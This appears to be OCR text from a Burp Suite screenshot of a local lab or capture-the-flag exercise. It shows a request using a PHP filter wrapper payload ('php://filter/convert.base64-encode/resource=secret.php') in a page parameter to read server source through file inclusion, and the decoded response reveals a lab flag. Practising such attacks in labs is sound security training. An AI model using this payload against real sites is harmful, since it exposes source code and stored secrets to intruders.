 Burp Suite Community Edition v2023.9.1 - Temporary Project
Applications
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://localhost HTTP/1
Request
Pretty Raw Hex \n
1 GET /wrapperLab/phpWrapperToStealSrc/?page=php://filter/convert.base64-encode/resource=secret.php
HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: language=en; cookieconsent_status=dismiss; welcomebanner_status=dismiss; continueCode=
ExBvzYrQM2XjK4LPADbtBcVfjnFLYtM9c1qs4XCnlUVaGWl9aO15wpom7J3y
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
Search...
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 26 Feb 2024 17:44:06 GMT
3 Server: Apache/2.4.57 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 72
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 PD9waHANCiRmbGFnID0gInRhc2tfS0NTQ3toaWhpfSI7DQplY2hvICRmbGFnOw0KDQo/Pg0K
Search...
0 highlights
Inspector
Selection 72 (0x48)
Selected text
PD9waHANCiRmbGFnID0gInRhc2tfS
0NTQ3toaWhpfSI7DQplY2hvICRmbG
FnOw0KDQo/Pg0K
Decoded from: Base64
<?php \r \n
$flag = "task_KCSC{hihi}"; \r
\n
echo $flag; \r \n
\r \n
?> \r \n
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 4
Request headers 12
Response headers 6
Done
262 bytes | 1 millis